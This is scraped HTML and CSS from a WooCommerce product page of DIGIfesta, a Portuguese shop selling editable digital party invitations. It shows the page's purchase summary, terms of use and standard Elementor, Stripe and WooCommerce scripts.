						<div class="elementor-element elementor-element-0ef069c elementor-widget elementor-widget-html" data-id="0ef069c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
document.addEventListener('DOMContentLoaded', function() {
let elements = document.querySelectorAll( '.showpopup' );
let popupposts = ['93156']; /* enter your popups IDs here , in the order you want them to show up */

elements.forEach(function(e,i){
e.addEventListener( 'mouseenter', function(){
elementorProFrontend.modules.popup.showPopup( { id: popupposts[i] } );
} );
});
});
</script>




		</div>
				</div>
				<div class="elementor-element elementor-element-eafde54 elementor-widget elementor-widget-spacer" data-id="eafde54" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="popup" data-elementor-id="41222" class="elementor elementor-41222 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2028cb29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2028cb29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16f05191" data-id="16f05191" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6bdc656 elementor-align-center elementor-widget elementor-widget-button" data-id="6bdc656" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-list-alt"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f3c3309 elementor-widget elementor-widget-spacer" data-id="f3c3309" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-46bb70dd elementor-widget elementor-widget-heading" data-id="46bb70dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Resumo Pós-compra.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-78ba0a2a elementor-widget elementor-widget-text-editor" data-id="78ba0a2a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<ul><li>Após finalização de compra, será enviado para o <span id="eL_1_texto"><span class="FSG_erroSintatico">email</span></span> do utilizador um comprovante com um L<span id="eL_2_texto"><span class="FSG_erroSintatico">ink DIGIfesta liberando acesso ao Editor e a todas as suas funcionalidades.<br /></span></span></li></ul>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e0915ba elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e0915ba" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1059499 elementor-widget elementor-widget-heading" data-id="1059499" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Simples e Criativo</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6711e153 elementor-widget elementor-widget-text-editor" data-id="6711e153" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<ul><li><span class="elementor-icon-list-text">Modifique texto pré-inserido com os dados do seu evento.</span></li><li><span class="elementor-icon-list-text">Ao finalizar compra, será aberto para você uma área onde pode editar e baixar o seu personalizado.</span></li><li><span class="elementor-icon-list-text">Pode aceder à sua área de personalização logo após a finalização de compra ou através do comprovativo que será enviado para o seu email.</span></li></ul>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-837582b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="837582b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2c20d10a elementor-widget elementor-widget-heading" data-id="2c20d10a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Prático e Versátil</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-18254f80 elementor-widget elementor-widget-text-editor" data-id="18254f80" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<ul><li><span class="elementor-icon-list-text">Personalize o seu convite e baixe logo de seguida.</span></li><li>Disponível em JPG, PNG e PDF.</li></ul>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ca47f3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7ca47f3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c34e650 elementor-widget elementor-widget-heading" data-id="c34e650" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Termos de Utilização</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2a1b1eea elementor-widget elementor-widget-text-editor" data-id="2a1b1eea" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="elementor-element elementor-element-1c474be7 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c474be7" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul><li><span class="elementor-icon-list-text"><span class="elementor-icon-list-text">Esta descrição aplica-se apenas ao convite apresentado na imagem. Se existentes, todas as artes semelhantes disponíveis no site, não estão incluídas.</span></span></li><li>Todos os artigos apresentados são propriedade de DIGIfesta (excluindo imagens de personagens licenciadas ou marcas comerciais).</li><li>A DIGIfesta não reivindica a propriedade sobre os personagens presentes em nenhum design, pois eles pertencem aos respectivos detentores dos seus direitos autorais.</li><li>Os preços anunciados referem-se apenas ao  serviço de personalização digital disponibilizado pelo Editor Online.</li><li>A DIGIfesta não disponibiliza assistência de navegação de dispositivos. É dever do utilizador conhecer o diretório para o qual o ficheiro é baixado.</li><li>A DIGIfesta não se responsabiliza por erros ortográficos e/ou erros de impressão.</li><li>A DIGIfesta nunca envia emails de publicidade. Apenas serão enviados emails com comprovante de compra e comprovante com link para editor.</li><li>A DIGIfesta não oferece devoluções de encomendas após descarregamento de ficheiros.</li><li>Por razões de privacidade, a DIGIfesta não tem acesso às personalizações dos utilizadores. Ao utilizador será facultada a opção de guardar personalizações apenas e só no seu navegador de internet.</li></ul></div></div>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e98354f elementor-view-default elementor-widget elementor-widget-icon" data-id="e98354f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-heart"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartilhar"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Expandir tela"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reduzir (zoom)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (seta da esquerda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Próximo (seta da direita)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-93156-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-93156.css?ver=1755269033' media='all' />
<link rel='stylesheet' id='elementor-post-41222-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-41222.css?ver=1755269150' media='all' />
<!-- <link rel='stylesheet' id='e-animations-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.7' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/jqijqd5d/htcog.css" media="all"/>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/digifesta.com\/loja\/carrinho\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0' id='wc-add-to-cart-js'></script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.9.0' id='zoom-js'></script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.9.0' id='flexslider-js'></script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.9.0' id='photoswipe-js'></script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.9.0' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.9.0' id='wc-single-product-js'></script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<!--[if lte IE 11]>
<script src='https://digifesta.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.1.3' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src='https://digifesta.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.1.3' id='generate-menu-js'></script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.7.9.0' id='jquery-payment-js'></script>
<script src='https://js.stripe.com/v3/?ver=3.0' id='stripe-js'></script>
<script id='woocommerce_stripe-js-extra'>
var wc_stripe_params = {"title":"Cart\u00e3o de cr\u00e9dito (Stripe)","key":"pk_live_51LMKCaAVTZwb947N45cTEhT7yQnHyMm3nt46ybyFrYebs1nHdgaMieLgOrZyJL5pmQGIFa2ZrGrEmi8siuNEP6OJ003LL9ix9b","i18n_terms":"Aceite os termos e condi\u00e7\u00f5es antes","i18n_required_fields":"Preencha os campos de finaliza\u00e7\u00e3o de compra necess\u00e1rios antes","updateFailedOrderNonce":"019a561ade","updatePaymentIntentNonce":"973a306797","orderId":"0","checkout_url":"\/?wc-ajax=checkout","stripe_locale":"pt-BR","no_prepaid_card_msg":"Sorry, we're not accepting prepaid cards at this time. Your credit card has not been charged. Please try with alternative payment method.","no_sepa_owner_msg":"Please enter your IBAN account name.","no_sepa_iban_msg":"Please enter your IBAN account number.","payment_intent_error":"We couldn't initiate the payment. Please try again.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https:\/\/digifesta.com\/loja\/finalizar-compras\/order-received\/?utm_nooverride=1","ajaxurl":"\/?wc-ajax=%%endpoint%%","stripe_nonce":"7ce53b5d5f","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"PT","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Billing First Name and Last Name are required.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"7d3afdb969","create_payment_intent_nonce":"01814e6c61","cpf_cnpj_required_msg":"CPF\/CNPJ is a required field","invalid_number":"O n\u00famero do cart\u00e3o n\u00e3o \u00e9 um n\u00famero de cart\u00e3o de cr\u00e9dito v\u00e1lido.","invalid_expiry_month":"O m\u00eas da data de validade do cart\u00e3o \u00e9 inv\u00e1lido.","invalid_expiry_year":"O ano da data de validade do cart\u00e3o \u00e9 inv\u00e1lido.","invalid_cvc":"O c\u00f3digo de seguran\u00e7a do cart\u00e3o \u00e9 inv\u00e1lido.","incorrect_number":"O n\u00famero do cart\u00e3o est\u00e1 incorreto.","incomplete_number":"O n\u00famero do cart\u00e3o est\u00e1 incompleto.","incomplete_cvc":"O c\u00f3digo de seguran\u00e7a do cart\u00e3o est\u00e1 incompleto.","incomplete_expiry":"A data de validade do cart\u00e3o est\u00e1 incompleta.","expired_card":"Este cart\u00e3o j\u00e1 expirou.","incorrect_cvc":"O c\u00f3digo de seguran\u00e7a do cart\u00e3o est\u00e1 incorreto.","incorrect_zip":"O seu CEP n\u00e3o corresponde ao CEP de registro no seu cart\u00e3o.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"O ano na data de validade do seu cart\u00e3o est\u00e1 no passado.","card_declined":"O seu cart\u00e3o n\u00e3o foi aprovado.","missing":"N\u00e3o existe um cart\u00e3o no cliente que est\u00e1 sendo cobrado.","processing_error":"Ocorreu um erro ao processar o cart\u00e3o.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Endere\u00e7o de e-mail inv\u00e1lido, corrija e tente novamente.","invalid_request_error":"N\u00e3o foi poss\u00edvel processar este pagamento. Tente novamente ou use um m\u00e9todo alternativo.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id"};
</script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=8.0.0' id='woocommerce_stripe-js'></script>
<script id='gla-gtag-events-js-extra'>
var glaGtagData = {"currency_minor_unit":"2","products":{"81436":{"name":"Mickey & Minnie Fazendeiros\ud83d\udcf1","price":1.49}}};
</script>
<script src='https://digifesta.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=5a4e71ac555fd7fba253' id='gla-gtag-events-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.0' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.7' id='elementor-webpack-runtime-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.7' id='elementor-frontend-modules-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/digifesta.com\/wp-admin\/admin-ajax.php","nonce":"30ba67271d","urls":{"assets":"https:\/\/digifesta.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/digifesta.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/digifesta.com\/loja\/carrinho\/","checkout_page_url":"https:\/\/digifesta.com\/loja\/finalizar-compras\/"},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/digifesta.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.0' id='elementor-pro-frontend-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://digifesta.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.7' id='share-link-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.7","is_static":false,"experimentalFeatures":{"e_import_export":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/digifesta.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":81436,"title":"Mickey%20%26%20Minnie%20Fazendeiros%F0%9F%93%B1%20-%20DIGIfesta","excerpt":"<a href=\"https:\/\/digifesta.com\/editor-demos\/mickey-minnie-fazendeiros\/mickey-minnie-fazendeiros-whatsapp-demo\/\"><span style=\"color: #6ec1e4;\"><strong>Testar antes de comprar<\/strong><\/span><\/a>","featuredImage":"https:\/\/digifesta.com\/wp-content\/uploads\/Minnie-e-Mickey-Fazendeiros-Antes-1024x1024.jpg"}};
</script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.7' id='elementor-frontend-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.0' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.7' id='preloaded-modules-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.5.0' id='e-sticky-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( 'body' ).on( 'show_variation', function( event, variation ) {
					jQuery( 'form.variations_form' ).find( 'input[name=quantity]' ).prop( 'step', variation.step ).val( variation.input_value );
				});
			
 });
</script>

</body>
</html><!-- WP Fastest Cache file was created in 0.54403591156006 seconds, on 20-12-25 0:39:12 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-39919.css?ver=1755269033
body_size: 900
content:
.elementor-39919 .elementor-element.elementor-element-ce2c68b{margin-top:20px;margin-bottom:20px;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-6ea35fb.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-39919 .elementor-element.elementor-element-6ea35fb.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-39919 .elementor-element.elementor-element-6ea35fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-39919 .elementor-element.elementor-element-6ea35fb:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;box-shadow:0px 0px 50px -10px rgba(0,0,0,0.17);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39919 .elementor-element.elementor-element-6ea35fb .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-d62249a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-d62249a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-731341b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-731341b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__container{min-height:50px;box-shadow:0px 0px 10px 0px rgba(187.5, 187.5, 187.5, 0.5) inset;}.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__input, .elementor-39919 .elementor-element.elementor-element-10f6943.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__input,
					.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__icon,
					.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-39919 .elementor-element.elementor-element-10f6943.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-122666a4 );fill:var( --e-global-color-122666a4 );}.elementor-39919 .elementor-element.elementor-element-10f6943:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-color:#E4E4E4;border-width:1px 1px 1px 1px;border-radius:20px;}.elementor-39919 .elementor-element.elementor-element-10f6943.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-color:#E4E4E4;border-width:1px 1px 1px 1px;border-radius:20px;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-f625272.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-f625272.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39919 .elementor-element.elementor-element-4d4a6e9{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-radius:25px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;}.elementor-39919 .elementor-element.elementor-element-4d4a6e9 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-39919 .elementor-element.elementor-element-4d4a6e9 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-5c6bdab.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-5c6bdab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon-wrapper{text-align:left;}.elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-stacked .elementor-icon{background-color:#454545;color:#FFFFFF;}.elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-framed .elementor-icon, .elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-default .elementor-icon{color:#454545;border-color:#454545;}.elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-framed .elementor-icon, .elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-default .elementor-icon svg{fill:#454545;}.elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon{font-size:20px;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon i, .elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon svg{transform:rotate(0deg);}.elementor-39919 .elementor-element.elementor-element-fb9071d > .elementor-widget-container{margin:06px 0px 0px 0px;}@media(min-width:768px){.elementor-39919 .elementor-element.elementor-element-d62249a{width:27.66%;}.elementor-39919 